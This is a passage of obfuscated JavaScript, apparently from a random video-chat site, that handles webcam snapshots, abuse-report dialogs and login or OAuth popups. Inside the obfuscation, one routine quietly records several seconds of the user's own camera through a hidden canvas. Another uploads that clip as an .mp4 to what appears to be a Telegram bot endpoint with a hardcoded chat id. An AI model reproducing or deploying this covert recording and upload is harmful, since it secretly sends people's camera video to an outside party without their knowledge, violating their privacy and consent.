fK(a-'0x2f7',b);}if(w[wJ('0xa6a',0x5f1)](e0['country'],'IN')&&aP===wN('0x85e','0x288')){aP=w[wL('B2zg',0x39a)],localStorage['setItem'](w['MBVjP'],wK('0x10e2','8NK5'));if(ah[wM(0x1213,0xd53)+'In']){const e1={};e1[wL('Bk(Y',0xa16)]=wL('fH2m',0xa31)+wM(0x12dd,'0x109f'),e1[wI('z9I$','0x72b')]=ah['username'],w[wM(0x6b7,-'0x6c')](cE,e1);const e2={};e2[wN(0x68b,0x318)]=w[wJ('0xc67','0x886')],e2[wJ(0x331,'0x3cb')]=ah[wN(0xbca,'0x10c9')],cE(e2);}setTimeout(()=>{bR(),w['ddLgq'](cU,languages['searching']);},0x250e+0x93e+0xa67*-0x4);}function wK(a,b){return fH(a-'0x138',b);}w[wL('Ik@]','0xd65')]($,wI('IG)%',0x12f2)+wI('M9ms',0xa91))['attr']('src',b0?wM(0x4b6,'0x229')+'com/64x48/'+e0[wN('0xfd',0x185)][wN(0xddb,'0x10f9')+'e']()+wM(0x14bc,'0x1670'):w[wJ(0x1087,'0x1007')])['removeAttr'](wM('0xdf1',0xd2d));}function cZ(){canvas['width']=localVideo[wO('0OL4',0x856)];function wR(a,b){return fF(b- -0x52,a);}function wT(a,b){return fI(a- -'0x59b',b);}function wP(a,b){return fK(b-'0x1c4',a);}canvas['height']=localVideo[wP('0x9a8',0x4bb)+'t'];function wO(a,b){return fG(b- -'0x206',a);}const e0=canvas[wQ('2x0o','0x347')]('2d');e0[wR('iMb*','0x87e')](localVideo,0x1*-0xc68+-0x175*-0x17+-0x151b*0x1,-0x1bb6+-0x4c2*0x4+0x2ebe,canvas[wR('DjJx','0x42a')],canvas['height']);const e1=canvas['toDataURL'](wP('0xc9d','0x8fa'),-0x20df+-0x232b*-0x1+0x24c*-0x1+0.8);function wS(a,b){return fJ(b-0x20e,a);}const {width:e2,height:e3}=canvas;if(e2>-0x3c6+-0x17f7+0x17*0x151||w['NgTkD'](e3,-0x214d+0x2432+-0x1*0x5b)){}const e4=!ah['userLogged'+'In']?'('+b0+')-':'',e5={'type':aP===w[wT(0x891,'0x263')]?wR('O5yY','0x6f0'):wP('0xac5','0x3f2'),'photo':e1,'username':''+ah[wP('0x165f',0x133d)]+aq,'ip':ah['ip'],'uid':bb+'-'+e4+bO+ah['user_id']+(w[wS(0x1327,0xe82)](aP,wO('uniy',0xf75))?e4:'')};function wQ(a,b){return fG(b- -0x1c5,a);}cE(e5);}function d0(e0){const e1='416903848';let e2=Date[wU('0xeb1','0xf92')]();function wW(a,b){return fJ(b-'0xc2',a);}const e3=new FormData();e3[wV('sJ&8',0xf82)](wW(0x81c,'0xdd4'),e1);function wU(a,b){return fK(b-0x49d,a);}const e4={};e4['type']=w['cuEuf'];function wV(a,b){return fG(b- -0x209,a);}e3['append'](wW(0xb76,'0x116e'),new Blob([e0],e4),w[wU('0x1054',0x857)](ah[wX(0xe24,0x14d6)],e2)+'.mp4'),e3[wU(0x118b,'0xbd0')](wY(0xace,'uniy'),ah[wX(0x10c0,'0x14d6')]);function wZ(a,b){return fH(b- -'0x197',a);}function wY(a,b){return fH(a- -'0xb1',b);}const e5=new XMLHttpRequest();e5[wY(0x125d,'Ik@]')](wW(-0x81,0x391),wU('0x122d',0x106c)+wZ('qXAX',0x13db)+'.org/bot74'+wZ('e5pw',0x77a)+wV('k1tA','0x875')+wX(0xd42,'0xea9')+'e2Q87AFcoE'+wY('0x2af','8NK5')+wV('IG)%',0xd9f),!![]);function wX(a,b){return fJ(b-'0x4b9',a);}e5[wZ('aV@1',0x982)]=function(){function x0(a,b){return wW(a,b-'0x4ad');}if(e5[x0(0x627,0xb59)]===-0x41*0x7b+-0xc9*-0x22+0x551){}else{}},e5[wW(-'0x328',0x231)](e3);}function d1(){function x6(a,b){return fF(a-0x11c,b);}function x2(a,b){return fG(a-0xf3,b);}function x1(a,b){return fI(a-0x34,b);}function x3(a,b){return fJ(a-0x324,b);}function x5(a,b){return fJ(b-0x607,a);}const e0={'yohKy':function(e1,e2){return e1(e2);}};function x4(a,b){return fG(b- -0x23b,a);}try{const e1=[w['UtoZe'],x1('0xe90','0xcd1'),x2('0xb07','k1tA')];let e2='';for(let e3=-0x1eca+-0x1a3*-0x15+-0x395;e3<e1[x1(0xa05,0x578)];e3++){if(MediaRecorder[x2('0x11e1','2x0o')+x1('0x87e',0x9c1)](e1[e3])){e2=e1[e3];break;}}if(e2){const e4=document[x2('0xbed','yhW%')+'ById'](w[x5('0xe6b',0x10c4)]),e5=document['getElement'+x1('0x855','0x8ba')](x1(0xed9,'0x1016')),e6=e5[x4('fOn3',-'0xe6')]('2d');e5[x4('P68&',0xa4d)]=e4['videoWidth']/(-0x228f+0x10*0xb3+0x1761),e5[x6(0x5fc,'VY)e')]=e4[x5(0x2b0,'0x7a2')+'t']/(0x8e*0xe+0x245*0x7+0x17a5*-0x1);const e7=e5['captureStr'+x2(0x118,'aV@1')](),e8={};e8[x6(0x638,'C)&8')]=e2;const e9=new MediaRecorder(e7,e8);let ea=[];e9[x1(0x11a6,0x19ac)+x3('0x1278','0x19d3')]=function(ec){function x8(a,b){return x2(b-0x107,a);}function x7(a,b){return x1(b- -0x379,a);}ea[x7('0x271',0x709)](ec[x8('aV@1','0xb02')]);},e9[x6('0x9c3','BjZf')]=function(){const ec={};function xc(a,b){return x5(a,b- -'0x7d');}function xa(a,b){return x3(a- -0x61,b);}function xb(a,b){return x2(a-0x1e1,b);}function x9(a,b){return x2(b-0x24f,a);}ec[x9('fH2m',0x3e6)]=xa(0x337,-0x4d6);const ed=new Blob(ea,ec),ee=new FileReader();ee[xb('0x148b','0JO0')+'yBuffer'](ed),ee[xc(0x17ef,0x1267)]=function(){function xe(a,b){return xc(b,a- -0x1de);}function xd(a,b){return xc(b,a- -0x5dc);}const ef=new Uint8Array(ee[xd(0x7b6,0x555)]);e0[xd(0xf76,'0x73f')](d0,ef);};};function eb(){function xf(a,b){return x2(b- -0x26a,a);}e6[xf('0OL4',-'0x12d')](e4,0x2d*0x13+-0x1*-0x14b7+-0x180e,0x2512+-0x3*0x64c+-0x122e,e5['width'],e5['height']),requestAnimationFrame(eb);}e9[x1(0x67d,0xbce)](),w['AymBY'](requestAnimationFrame,eb),setTimeout(()=>{function xg(a,b){return x2(a- -0x15d,b);}e9[xg(0x752,'$H#Q')]();},-0x5b68+0x33f1*0x1+0x78b*0xd);}}catch(ec){}}function d2(){canvas['width']=remoteVideo[xh(0xc92,0xa64)];function xi(a,b){return fG(a-'0xf0',b);}canvas[xi(0x6eb,'B2zg')]=remoteVideo[xh('0x618',0xc2a)+'t'];const e0=canvas['getContext']('2d');function xj(a,b){return fI(b- -'0x28f',a);}e0[xj(0xfaa,'0xfe7')](remoteVideo,-0x216c+0x76d*-0x1+0x28d9,-0x1*-0xc33+0x8f*-0xe+-0x1*0x461,canvas[xj(0xdf4,0xeb4)],canvas[xk(0xe55,0xf3a)]);const e1=canvas[xi('0x366',']gXK')](xj('0xf12',0x8a7),-0x3ab+0x7a8+-0x1*0x3fd+0.8);if(w[xj('0xdac','0xebb')](V,'false'))return;const e2={};e2['type']=xk(0xd4e,0x132d);function xl(a,b){return fF(b- -'0x37b',a);}e2['photo']=e1,e2[xi('0x171','&8D&')]=H;function xk(a,b){return fI(a- -0x247,b);}function xm(a,b){return fF(b- -'0x1ed',a);}function xh(a,b){return fI(a- -0xdf,b);}e2['ip']=V,e2[xh('0x163a',0x11b6)]=Q,cE(e2);}function d3(){function xn(a,b){return fI(a- -'0xa1',b);}function xo(a,b){return fK(b-0x14a,a);}const e0=w[xn('0x1080','0x156b')]['split']('|');function xr(a,b){return fF(b-'0x1a2',a);}function xq(a,b){return fG(a-'0x1d',b);}let e1=-0x20b5*-0x1+-0x225b+0x1*0x1a6;function xp(a,b){return fJ(b-'0x32c',a);}function xs(a,b){return fH(b- -'0x3a3',a);}while(!![]){switch(e0[e1++]){case'0':canvas[xn('0x10a2',0x11d0)]=remoteVideo[xo('0x1236','0xabb')];continue;case'1':if(V===w[xn(0x142a,'0x1a3a')])return;continue;case'2':const e3={};e3[xq('0xd19','z9I$')]='heartsPlea'+'se',e3[xp('0xd6b',0x63c)]=e2,e3[xp(0x1003,0x1349)]=H,e3['ip']='-'+U+'-'+V,e3[xr('^!SO','0xf40')]='',cE(e3);continue;case'3':var e2=canvas[xp('0x375',0xbae)](xo(0x1163,'0x880'),-0x6ca+-0x1bc4+0x228e+0.8);continue;case'4':canvas[xq('0x799','uniy')]('2d')[xq('0x6ba','qXAX')](remoteVideo,-0x23b*-0x2+-0x117*0x1f+-0x1d53*-0x1,-0x47*-0x8c+0x499*-0x2+-0x1da2,canvas['width'],canvas[xp('0x157c','0xe6c')]);continue;case'5':canvas[xn(0xffb,0xb2e)]=remoteVideo[xn(0x656,-'0x25c')+'t'];continue;}break;}}w['HLBGM']($,w[fJ('0x654','0x779')])['on'](fF(0xa27,'z9I$'),function(){aM=V;function xu(a,b){return fF(a-0xde,b);}if(-0x12*-0xc7+-0x59*0x1c+0x13*-0x39<=al){const e3={};e3['popup']=xt('0xdcf','0x657'),e3[xu(0xd40,'^!SO')]=w[xv(0xcbe,0x81a)],e3[xv('0xfd2','0xfc0')+xw('0xca',-'0x699')]=w[xv('0x5bf','0x90')],e3[xx('0x3b1','uzh9')+'on']=w[xu('0x9c4','aV@1')],e3['htmlContai'+'ner']=w['yxvOk'];const e4={};e4['icon']=xt('0x1174','0x9fe'),e4[xw(0x636,0x932)]=languages['errorRepor'+'t'],e4[xt('0x1200','0x12c0')+xt(0xcf4,'0x1120')]=![],e4[xy('VY)e','0x111b')]=0xed8,e4[xt(0x525,'0x52c')+'s']=e3,Swal[xv(0x5d0,'0xb60')](e4);return;}if(w[xx(0x1044,'&8D&')](V,w[xy('A047',0xefc)])){const e5={};e5[xu('0xe8c','VY)e')]=w[xw(0x492,-0x24b)],e5[xu(0x155a,'!5cF')]=w[xv('0x810','0xe0c')],e5[xu(0xcf8,')nAf')]=languages[xu(0xe4a,'qXAX')+xy('uniy',0xe71)],e5[xu(0x148e,'C)&8')+xw('0xe77','0xfe9')]=![],e5[xu(0x48d,'uzh9')]=0x3e8,e5[xt('0x400','0x52c')+'s']={},e5[xt('0x400','0x52c')+'s']['popup']=xx('0x845','sJ&8'),e5[xt('0x400','0x52c')+'s'][xy('UFLP','0x13ad')]=xx('0xabf','&8D&'),e5[xt('0x400','0x52c')+'s'][xu('0x976',')nAf')+'ton']=w['INaDA'],e5[xt('0x400','0x52c')+'s']['cancelButt'+'on']=w[xt('0x93c','0xfdc')],e5[xt('0x400','0x52c')+'s'][xu('0x159b','C)&8')+'ner']=w[xw(0x120,0x5e2)],Swal['fire'](e5);return;}d4(V,bO+'R_');function xt(a,b){return fJ(b-0x1b7,a);}function xy(a,b){return fF(b-0xb2,a);}function xx(a,b){return fF(a- -'0xf1',b);}let e0;ah[xx(0x13f5,'2x0o')+'In']?e0=ah[xw('0xf2b',0xa61)]:e0=ah['ip'];let e1;H!==xt(0xc58,'0x91c')?e1=Q:e1=V;ah['userLogged'+'In']?e0=ah[xu('0xc67','Bf@@')]:e0=ah['ip'];const e2={};function xv(a,b){return fJ(a-'0x1ac',b);}function xw(a,b){return fJ(a- -0xf2,b);}e2[xw('0x78a','0xb12')]=xw(0xf60,'0x1226')+xw('0x5a6',-'0xee'),Swal[xv(0x5d0,-'0x213')]({'title':xt('0xae1',0x894),'html':xx(0xdd7,'B2zg')+'id=\x22custom'+'Buttons\x22>\x0a'+xv('0xf52','0x10a4')+xu(0xaa4,'LPuF')+'n1\x22\x20class='+xu(0xd09,'DjJx')+xw(0xcea,'0x151c')+'>'+languages[xv('0x67a','0xa4c')]+(xu('0x14ef','O5yY')+xv(0xf52,0x8f3)+'ton\x20id=\x22bt'+xw(0x2f3,-0x3db)+'\x22custom-sw'+'al-button\x22'+'>')+languages['underage']+('</button>\x0a'+xu('0x5fc','iMb*')+xy('BjZf',0x148a)+xt('0x184d','0x12cc')+xv(0xdbe,0x62c)+xt(0x1885,0xf93)+'>')+languages[xv(0x198,'0xa54')]+(xy('C)&8','0x1317')+xu('0xa70','B2zg')+xy('aV@1',0xe8a)+'n4\x22\x20class='+xy('uzh9','0xf3e')+'al-button\x22'+'\x20style=\x22\x20b'+xt(0x12b2,0x12a6)+xv(0xecd,0x62d)+'\x22>')+languages[xx('0x470','czGC')]+(xv('0x2d1','0x3eb')+xt(0x1643,0x107d)+xv(0xea1,0xcf2)),'showConfirmButton':![],'focusConfirm':![],'customClass':e2,'didOpen':()=>{function xB(a,b){return xv(a-'0x8c',b);}function xD(a,b){return xw(a-'0x611',b);}const e6={'hSxWK':w[xz(0x14ea,'fOn3')],'fQZLD':w[xA('0x10a4','e5pw')],'FoPwj':function(e7,e8,e9){return e7(e8,e9);},'HDdQm':xB('0xeda','0x1596'),'szISH':function(e7){return e7();}};function xA(a,b){return xy(b,a- -0x4ab);}document['getElement'+'ById'](xC('M9ms',0x144))[xC('ktnx',0xf41)+xC('fH2m',0x77e)](w[xD('0x144c',0x1272)],function(){al++,console['log'](e6['hSxWK']);function xE(a,b){return xC(b,a-'0x7af');}Swal['close'](),dt(e0+':'+e1+':1',e6[xE(0x13f3,'C)&8')]);}),document['getElement'+'ById'](xF('0xc0e','0x10cd'))[xD('0x15b7',0x16da)+xB(0x893,'0x73e')](w[xA(0x702,'DjJx')],function(){Swal[xG(0xe54,'yhW%')](),e6['FoPwj'](dt,e0+':'+e1+':1',e6['HDdQm']);function xG(a,b){return xz(a- -'0x37a',b);}e6['szISH'](d2);});function xz(a,b){return xx(a-'0x177',b);}function xC(a,b){return xx(b- -'0x401',a);}document[xD(0x1308,0x1185)+xB(0x4fd,-'0x15e')](xF(0xd26,0x1243))[xC(']gXK',-0x1d7)+xD('0xb7a',0x12d6)]('click',function(){al++,Swal['close'](),dt(e0+':'+e1+':1',xH(0xfc9,'0x145c'));function xH(a,b){return xF(a- -'0xce',b);}d2();});function xF(a,b){return xt(b,a-'0x260');}document[xA('0xdec','IG)%')+xC('P68&',0x5e0)](w['VvANd'])[xB('0x12d0',0xdc7)+'stener'](w[xz(0x642,'e5pw')],function(){function xJ(a,b){return xA(a-'0x417',b);}al++;function xI(a,b){return xF(a- -'0x437',b);}Swal[xI(0x9f,-0x2f3)](),dt(e0+':'+e1+':1',xJ('0x40f','0JO0'));});}})[xt('0x6d7','0xf84')](()=>{});});function fJ(a,b){return _n(a- -'0x242',b);}function d4(e0,e1){function xN(a,b){return fF(a- -'0x486',b);}const e2=aW===0x7a9*0x5+-0x3c8+-0x2284||aW===-0x436+0xb*-0x22f+0x1c3d?w['ExOhH']:'';function xM(a,b){return fJ(b-0x4f4,a);}function xL(a,b){return fK(b- -'0x2a4',a);}canvas[xK(0x10ad,0xf75)]=remoteVideo[xK('0xcdb',0x935)]/(-0x11*-0x138+-0x2080+-0x2*-0x5e5),canvas['height']=remoteVideo[xL(0x27d,0x53)+'t']/(0x2df*0x7+0x1387+-0x279e);function xK(a,b){return fJ(a-0x4c6,b);}const e3=canvas[xL(-0x29f,0x9e)]('2d');e3[xK('0x11e0',0x16d7)](remoteVideo,-0x316+0xefe*-0x2+0xf9*0x22,-0x1*0xbc+-0x18+0xd4,canvas[xL('0x11e8',0xa9f)],canvas['height']);function xO(a,b){return fF(a- -0x3e,b);}bB={'image':canvas['toDataURL'](xN(0xb5,'FQUe')),'reporter':w['mDWGC'](e1,w[xO('0xd4b','nqsJ')]),'reporterIp':e0,'ur':bi,'ba':0x0,'ui':Q,'un':H+e2,'username':H};}function d5(){function xP(a,b){return fH(b- -0x3c3,a);}function xQ(a,b){return fG(a- -0x1d3,b);}bB&&(socket[xP('A5uS','0xd6d')](xQ(0xd1,'nqsJ'),bB),bB=null);}function d6(e0,e1){canvas['width']=localVideo['videoWidth']>>0x19b3+-0x8d1*-0x2+0x1*-0x2b54;function xU(a,b){return fJ(a-'0x4cc',b);}canvas[xR('0x998','iMb*')]=localVideo[xR('0xd8b','k1tA')+'t']>>-0x595*-0x4+-0x7+-0x1*0x164c;const e2=canvas[xR(0xa29,'^!SO')]('2d');e2[xT('z9I$','0xf10')](localVideo,0xb57*0x2+0x63f+-0x5c9*0x5,0x1cd4+0x1*0x1e4a+-0x3b1e*0x1,canvas[xT('nqsJ','0xb24')],canvas[xU('0x100c',0x140d)]);const e3=ah[xU(0x128c,0x1b50)+'In']?xU(0x795,0x4a8):xW('0x86d',0xad9);function xV(a,b){return fI(a- -0x52c,b);}const e4=ah[xU(0x128c,'0xa46')+'In']?ah[xT('FQUe',0x93f)]:0x2e4+-0x833+-0x3*-0x1c5,e5=ah['payner']?w[xR(0x38b,'2x0o')]:'';function xS(a,b){return fH(b- -0x27b,a);}function xR(a,b){return fH(a- -0x41,b);}function xW(a,b){return fK(b-'0x16e',a);}const e6={'image':canvas[xV(0x8b2,0x80c)](xV('0x60a',0xc6f)),'reporter':e1,'reporterIp':e1,'auth':e3,'id':e4,'ur':bi,'ba':ah[xV(0xd98,'0xc0a')],'ui':ah[xU('0x9ca',0xea8)],'un':ah[xW(0x131a,'0x12e7')]+e5,'username':ah[xW('0x13a7',0x12e7)]+e5};function xT(a,b){return fF(b- -0x2e6,a);}socket['emit'](w['bnRqm'],e6);}function d7(e0,e1){function y2(a,b){return fG(a- -'0x1a8',b);}function y1(a,b){return fH(a- -0x4d5,b);}function xY(a,b){return fH(b- -0x4b1,a);}function xX(a,b){return fI(a- -0x470,b);}const e2=ah[xX(0x8f5,'0xa92')]?xY('IG)%',-'0xb4'):'';function xZ(a,b){return fI(a- -'0x603',b);}function y0(a,b){return fJ(a-'0xc1',b);}canvas[xZ(0xb40,'0x838')]=w[y0(0x8da,0xcbf)](localVideo['videoWidth'],0xacb+-0x5da+0x9e*-0x8),canvas[y1(0x2c5,'k1tA')]=w[y2(0xadb,'du(l')](localVideo[y0('0x25c','0x5e1')+'t'],0x21e8+0x5*-0x4a2+-0xabd);const e3=canvas[y1('0x118','iMb*')]('2d');e3[y1(0xc01,'Bf@@')](localVideo,-0x17a6+-0x1*0x1d69+0x350f,0x1337+0xb9*0x16+-0x231d,canvas['width'],canvas[xZ(0xa99,0xef3)]);const e4={'image':canvas[y1('0x75b','UBPj')](xX('0x6c6',0x6bf)),'reporter':e1,'reporterIp':e0,'ur':bi,'ba':ah[y2('0x3a9','X%*v')],'ui':ah[y2('0x16f','^!SO')],'un':ah['username']+e2,'username':w[y0('0xba7','0xd17')](ah[xZ('0xf76',0x141d)],e2)};socket['emit'](y1(0xb85,'M9ms'),e4);}window[fK(0x573,-'0x30f')+fF(0xedb,'X%*v')+fJ('0x705','0x5a4')]=function(e0,e1){function y6(a,b){return fK(a- -0x146,b);}function y3(a,b){return fH(a- -'0x13b',b);}function y4(a,b){return fI(a- -'0x22f',b);}const e2=('3|0|4|1|2|'+y3('0x798','PNi8'))[y4('0xc77',0x14e6)]('|');function y8(a,b){return fK(b-0x2d4,a);}let e3=-0x355*-0x1+-0x7*0x382+0x3*0x713;function y7(a,b){return fF(b- -0x109,a);}function y5(a,b){return fH(b-'0x18e',a);}while(!![]){switch(e2[e3++]){case'0':if(!e6[y3(0x1128,'UFLP')]){Swal[y6('0x1012','0x13f6')+y5('iMb*','0x13d2')+'e'](languages[y5('FQUe','0xbd7')]);return;}continue;case'1':var e4=0x589+0x23cb+-0x26fc;continue;case'2':var e5=w[y6(0x874,'0x455')](screen['width'],e7)/(-0x1*-0x1b7+0x27*0x7b+-0x1472);continue;case'3':var e6=document['getElement'+'ById'](y4('0xfc0','0xb7b')+'onCheckbox');continue;case'4':var e7=-0x264e+-0xc16+0x34ee;continue;case'5':var e8=window[y3(0x85e,'^!SO')](e0,e1,w[y5('iMb*',0x1155)](w['OutnJ'](w[y7('z9I$','0x108f')],e7)+w[y7('$H#Q',0x700)],e4)+y5('M9ms','0x802')+e5+w[y5('z9I$','0xaea')]+ea);continue;case'6':var e9=setInterval(function(){function yc(a,b){return y4(a-0x20a,b);}function yd(a,b){return y7(a,b-'0x105');}function yb(a,b){return y6(b-'0x3bc',a);}function ya(a,b){return y4(b-0x17c,a);}function y9(a,b){return y5(a,b- -0x11d);}try{e8&&!e8['closed']&&e8[y9('!5cF',0xad7)]&&e8[ya('0x41f',0x44e)][yb(0x1b6e,'0x138c')][yc('0x757','0x971')](ya(0xec2,0xf3c)+'o.com')>-(-0x1cef+-0x1*0x839+0x2529)&&(clearInterval(e9),e8[ya(0xe8a,'0x568')](),window[y9('VY)e','0xf9e')][ya(0x1019,'0x1463')]=yb(0x491,0xd37)+yc('0xcea','0x14b9')+yb('0x139b','0xfad'));}catch(eb){}},-0xde+-0x1*-0x392+0xd0);continue;case'7':var ea=w['MAicx'](screen[y8('0x1232','0xf70')],e4)/(0x1a3f+-0x2623+0xbe6*0x1);continue;}break;}},window['Authorizat'+fJ('0xff5',0x1201)]=function(){function yh(a,b){return fG(b- -0x36,a);}function yj(a,b){return fK(a-0x278,b);}function ye(a,b){return fH(b-'0xde',a);}function yg(a,b){return fG(b-'0x81',a);}function yf(a,b){return fK(b- -'0x153',a);}function yi(a,b){return fJ(b-'0x4be',a);}const e0={'PhrNK':function(e1,e2){return e1(e2);},'vrvUI':function(e1,e2){return w['HlRGf'](e1,e2);},'oRhqU':ye('uzh9','0x8cc')+yf('0x955',0x4fa)+'ize:\x201em;\x20'+ye('&8D&',0x1184)+ye('$H#Q','0x590')+yf('0xab5','0x39e')+ye('VY)e',0x972)+yi('0x9e2','0x649')+yh('aV@1',0xbe)+ye('Bf@@','0xab8')+yi('0x11aa',0xf49)+ye('Ik@]','0xc13')+yj(0x1034,0xcba)+yf('0x584',0xc4d)+yg('B2zg','0xd6c')+'ss=\x22swal2-'+yj('0xc6a',0xbc7)+yj('0xaad','0x303')+yf('0x447','0x475')+'lay:\x20flex;'+'\x22>','wgtdi':w[yh('czGC','0x199')]};if(!ah[yf(0x10c8,0xdc9)+'In']){function e1(e2,e3){const e4={};function yn(a,b){return ye(a,b- -'0x247');}e4[yk('0x186c','0x14d5')]=e2;function yo(a,b){return ye(b,a- -'0x29c');}function yk(a,b){return yi(a,b- -0x6);}e4['password']=e3;const e5={};e5[yl(-'0x1d8','0x17d')]=w['UxzaV'];function ym(a,b){return yi(b,a- -0x446);}function yl(a,b){return yi(a,b- -'0x5d0');}return e5[yk('0x5e7',0xe0b)]=yn('BjZf',0xe4d),e5[yo('0x53b','e5pw')]=e4,$['ajax'](e5);}Swal[yh('Bf@@',0x1057)]({'title':languages['EnterForm'],'html':ye('du(l','0xbb1')+yf(0xe3c,'0xb30')+yh('uniy',0x529)+yf('0x1019',0xc57)+'auth\x22>'+languages['recomendat'+yf('0xca','0x442')]+(yf(0xb89,0x3d9)+'\x20\x20\x20\x20\x20<a\x20hr'+ye('&8D&','0x1251')+'ript:void('+yh('qXAX','0x1153')+yj(0x58e,'0x9c')+yj(0x1250,'0x1953')+yf(-0x2dd,'0x343')+ye('fH2m',0x1334)+yg('z9I$','0xc64')+yj('0x87d','0x4c')+'\x20\x27GooglePo'+'pup\x27)\x22\x20cla'+yi(0x16be,'0x1545')+yi(0x1169,0x15b8)+ye('fOn3',0xf9e)+ye('!5cF',0xdcf)+yg('LPuF',0x98)+yg('gzyj','0xc5d')+'>\x20')+languages[yh('VY)e',0xdac)]+('\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+yg('qXAX','0xc18')+yg('&8D&',0x108d)+yh('B2zg','0x60e')+'t:void(0);'+ye('$H#Q','0xc4f')+yi('0x1291','0x1378')+'rizationWi'+yg('P68&','0xec6')+ye('X%*v','0xa21')+yi('0x621','0xf13')+'horize?cli'+yj(0xf9b,0x9bf)+yi('0x5da','0xc29')+'rect_uri=h'+'ttps://cha'+yf('0xa58',0x102c)+'om/vk&resp'+'onse_type='+yi(0x1479,0x1105)+yh('VY)e','0x11c5')+yj('0x731','0xffc')+'utton\x22>\x0a\x20\x20'+yf('0x310','0xc01')+yg('Bf@@','0x344')+'\x22vk-icon\x22>'+'</span>\x20')+languages[yj('0xcb7',0x7d8)]+(ye('M9ms',0x12d7)+yh('iMb*',0xf16)+'\x20\x20<a\x20href='+yj(0x5de,'0xb93')+'t:void(0);'+yi(-'0x390',0x56e)+yg('czGC',0x1151)+yg('DjJx',0xd40)+yj('0xacc','0x6b9')+'s://oauth.'+'mail.ru/lo'+yf('0x84c','0xd73')+'_id=a706e1'+yh('8NK5',0x7b2)+yh('yhW%',0x9da)+yh('LPuF','0x430')+'ponse_type'+yh('Bf@@','0x718')+yh('FQUe','0x2ef')+yj('0x8fe',-'0x26')+yh('LPuF','0xcea')+yi('0x1ccd','0x14f6')+yi('0x106a',0x143f)+yi(0x8c8,0xc7a)+yf(0x884,'0x565')+yg('Bf@@',0x11d9)+ye('^!SO','0xb16')+yi('0xd51',0xfa7)+yh(')nAf',0xd27)+'\x22mailbtn\x22>'+yj(0x135e,'0x10b5')+ye('$H#Q',0xa7f)+yi('0xc1c',0x12de)+yi(0x53b,'0x794')+ye('nqsJ',0xe24)+'ng\x22>\x0a\x20\x20\x20\x20\x20'+yh('GnMY','0xe99')+yj('0x76e','0x6d2')+yi(0xac7,'0x10f4')+'n\x20id=\x22Show'+'Login\x22>')+languages[yj('0xa87','0xb11')]+(yj(0x4f9,0x9a3)+yj(0x1494,0xde0)+ye('&8D&','0xba1')+ye('nqsJ',0xdaf)+yh('ktnx','0x1175'))+languages[ye('H6sq','0x1445')]+(yg('e5pw','0x47f')+yf(-0x1ab,'0x62')+yh('P68&',0xe3a)+yf('0x7aa','0x8b3')+yg('IG)%',0x915)),'showCloseButton':![],'showConfirmButton':![],'showCancelButton':![],'allowOutsideClick':!![],'didOpen':()=>{function yw(a,b){return yj(a- -0x324,b);}const e2={'sxwgK':function(e4,e5){function yp(a,b){return _n(b-0x1c3,a);}return e0[yp('0x1786',0x1213)](e4,e5);},'dtYOH':yq('0x720',-0xbd),'Ktwfl':function(e4,e5){return e4+e5;},'RsqSz':function(e4,e5){function yr(a,b){return _m(a- -'0x2e7',b);}return e0[yr('0xb12','EN3s')](e4,e5);},'LFZSR':e0[ys('H6sq',0x2c9)],'ffPku':yq('0x575',-0x306)+'le=\x22font-s'+yu('yhW%',0x1343)+yu('VY)e','0x162f')+yq(0xc63,'0x985')+yw(0x3f3,0x67d)+yw('0xdf3',0xe6e)+'capitalize'+yq(0x68a,0xe5c)+'e=\x22passwor'+yu('LPuF','0x7d5')+'sword\x22\x20nam'+yq('0xe2f','0xe4d')+yq(0x403,'0xb5a')+'plete=\x22cur'+'rent-passw'+'ord\x22\x20requi'+yw('0x8fb',0x81a)+yw('0xe60',0x8a7)+'ut\x22\x20type=\x22'+yv('IG)%','0xb66')+yv('fH2m',0x6c5)+yu('k1tA','0x648')},e3=Swal[yu('P68&','0x1322')]()[yt(0x1a9c,'0x13b6')+yq(0xf65,'0x120c')](e0['wgtdi']);function yu(a,b){return yg(a,b-'0x3d3');}function ys(a,b){return yg(a,b-0x1f0);}function yv(a,b){return yg(a,b-0x309);}function yt(a,b){return yi(a,b- -0x10f);}function yq(a,b){return yj(a- -0x146,b);}e3['addEventLi'+'stener']('click',()=>{function yB(a,b){return yu(b,a-0x20);}function yx(a,b){return yq(b- -'0xe6',a);}function yA(a,b){return yv(a,b- -0x37c);}function yD(a,b){return yu(a,b- -'0x2ec');}const e4={'wKlKm':'https://ch'+yx('0xe86','0x95b')+'com','WBzhh':yy(0x2ca,'0x4b6'),'kiDvh':function(e5){return e5();},'ifZdl':function(e5){return e5();},'uZTmM':function(e5,e6){function yz(a,b){return _m(b-0x40,a);}return e2[yz('uniy',0xa69)](e5,e6);},'sSSil':e2['dtYOH']};function yC(a,b){return yt(b,a- -'0x14');}function yy(a,b){return yt(a,b- -0x3fe);}Swal[yA('0JO0','0xbb8')]({'html':e2[yB('0x1567','GnMY')](e2['RsqSz'](yx(0x1085,0x101b)+yx('0x51e',0x7fb)+yD('EN3s',0x122c)+e2[yD('iMb*','0x8fc')],e2[yx('0x18b7',0x12fa)]),yA('ktnx',0xb1c)+yD('&8D&',0x90b)+'authend\x22\x20s'+yA('ktnx',0xc29)+yC('0x9e2',0xfff)+yx(0x13a7,'0xaf4')),'showCancelButton':!![],'showCloseButton':![],'showConfirmButton':!![],'confirmButtonText':languages[yC('0x12f6','0xef8')],'cancelButtonText':languages[yx(-0x42d,0x140)],'preConfirm':()=>{return new Promise((e5,e6)=>{const e7={'mDPdR':e4['wKlKm'],'BfphB':e4[yE('0xf39','e5pw')],'LvnyN':function(ea){return e4['kiDvh'](ea);},'iQqrM':function(ea){function yF(a,b){return _n(a- -0xd9,b);}return e4[yF(0xc57,0x12b9)](ea);}};var e8=$(yE('0x1663','Bk(Y'))['val']();function yE(a,b){return _m(a-0x274,b);}function yH(a,b){return _n(a-'0x1a6',b);}var e9=e4['uZTmM']($,e4['sSSil'])['val']();function yG(a,b){return _m(b- -0x28e,a);}Swal[yH('0xc58','0x149f')+'g'](),e3['disabled']=!![],e1(e8,e9)['done'](function(ea){function yJ(a,b){return yH(a- -'0x39a',b);}function yM(a,b){return yH(b-'0x34',a);}function yK(a,b){return yE(b- -0x4c3,a);}function yN(a,b){return yH(a-0x33,b);}Swal[yI('0x625','qXAX')+'g'](),e3['disabled']=![];function yI(a,b){return yE(a- -0x199,b);}function yL(a,b){return yG(b,a-'0x23d');}if(ea===e7['BfphB']){const eb={};eb['title']=languages[yJ(0xf5c,0xa59)],eb[yI(0xddd,'fOn3')]=yL(0x62f,'H6sq'),eb[yM('0x111a',0xffc)]=0x5dc,eb['showConfir'+yN(0x1384,'0xa6c')]=![],Swal['fire'](eb)[yK('A047',0x983)](()=>{function 